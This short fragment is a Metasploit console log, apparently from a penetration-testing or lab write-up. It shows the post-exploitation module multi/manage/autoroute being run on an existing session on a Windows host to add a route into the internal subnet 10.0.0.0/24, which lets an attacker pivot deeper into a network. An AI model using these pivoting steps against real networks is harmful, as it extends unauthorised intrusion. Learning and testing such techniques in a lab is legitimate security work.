 msf6 post(multi/manage/autoroute) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against DESKTOP-SG8LC1Q
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.0.0/255.255.255.0 from host's routing table.
[*] Post module execution completed